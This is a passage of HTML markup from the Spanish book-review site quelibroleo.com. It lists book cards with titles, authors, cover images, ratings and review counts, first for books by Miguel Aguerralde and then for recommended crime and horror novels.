							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="271428"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/todo-aquello-que-nunca-te-dije#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/todo-aquello-que-nunca-te-dije"><span>TODO AQUELLO QUE NUN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/aguerralde-miguel">AGUERRALDE, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/caminaran-sobre-la-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1597652138.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="314573"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/caminaran-sobre-la-tierra"><span>CAMINARÁN SOBRE LA T...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/aguerralde-miguel">AGUERRALDE, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/despiertame-para-verte-morir">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1369805790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 6 votos"
							     							     
							     data-id="116653"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/despiertame-para-verte-morir#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/despiertame-para-verte-morir"><span>DESPIÉRTAME PARA VER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/aguerralde-miguel">AGUERRALDE, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/en-la-oscuridad-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1424432386.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 3 votos"
							     							     
							     data-id="127338"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/en-la-oscuridad-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/en-la-oscuridad-4"><span>EN LA OSCURIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/aguerralde-miguel">AGUERRALDE, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/claro-de-luna">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1262079046.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="21875"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/claro-de-luna"><span>CLARO DE LUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/aguerralde-miguel">AGUERRALDE, MIGUEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diez-negritos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.110 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-padrino">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322161062.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.164 votos"
							     							     
							     data-id="7924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-padrino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-padrino"><span>EL PADRINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/puzo-mario">PUZO, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-resplandor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1664955434.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.094 votos"
							     							     
							     data-id="335249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-resplandor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-resplandor"><span>EL RESPLANDOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/asesinato-en-el-orient-express">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1506413115.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.410 votos"
							     							     
							     data-id="729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/asesinato-en-el-orient-express#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/asesinato-en-el-orient-express"><span>ASESINATO EN EL ORIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1460648372.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.99"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 987 votos"
							     							     
							     data-id="132851"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			200 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1"><span>EL SILENCIO DE LA CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-guardian-invisible-trilogia-del-baztan-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1357727569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.560 votos"
							     							     
							     data-id="112854"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-guardian-invisible-trilogia-del-baztan-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			209 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-guardian-invisible-trilogia-del-baztan-1"><span>EL GUARDIÁN INVISIBL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-perro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1626859310.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 591 votos"
							     							     
							     data-id="325818"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-perro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			105 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-perro"><span>EL PODER DEL PERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/winslow-don">WINSLOW, DON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/reina-roja">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 874 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-paciente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 686 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-paciente"><span>EL PACIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ocho">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1366827932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.998 votos"
							     							     
							     data-id="2675"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ocho#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ocho"><span>EL OCHO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/neville-katherine">NEVILLE, KATHERINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-red-purpura">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788420435572.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 535 votos"
							     							     
							     data-id="262329"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-red-purpura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-red-purpura"><span>LA RED PÚRPURA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 679 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			71 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-los-corderos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361075393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 543 votos"
							     							     
							     data-id="1654"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-los-corderos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-los-corderos"><span>EL SILENCIO DE LOS C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/harris-thomas">HARRIS, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322105073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 1.099 votos"
							     							     
							     data-id="1992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo"><span>LA PRINCESA DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-misterio-de-la-cripta-embrujada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013267.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 976 votos"
							     							     
							     data-id="2452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-misterio-de-la-cripta-embrujada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-misterio-de-la-cripta-embrujada"><span>EL MISTERIO DE LA CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 581 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren">
																	<img src="https://quelibroleo.com/web/public/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.535 votos"
							     							     
							     data-id="128408"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			303 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren"><span>LA CHICA DEL TREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hawkins-paula">HAWKINS, PAULA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-tabla-de-flandes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322106136.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.121 votos"
							     							     
							     data-id="2866"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-tabla-de-flandes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-tabla-de-flandes"><span>LA TABLA DE FLANDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-hijas-del-frio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1364340174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 625 votos"
							     							     
							     data-id="16175"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-hijas-del-frio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-hijas-del-frio"><span>LAS HIJAS DEL FRÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-nena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1580897617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 407 votos"
							     							     
							     data-id="301139"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-nena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			75 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-nena"><span>LA NENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-gritos-del-pasado">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496748507.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 634 votos"
							     							     
							     data-id="8582"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-gritos-del-pasado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-gritos-del-pasado"><span>LOS GRITOS DEL PASAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/frankenstein-8">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1529500912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 387 votos"
							     							     
							     data-id="21656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/frankenstein-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/frankenstein-8"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/rebecca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 357 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-corazon-delator">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1253721452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 236 votos"
							     							     
							     data-id="19035"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-corazon-delator#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-corazon-delator"><span>EL CORAZÓN DELATOR</span></a>
					
					
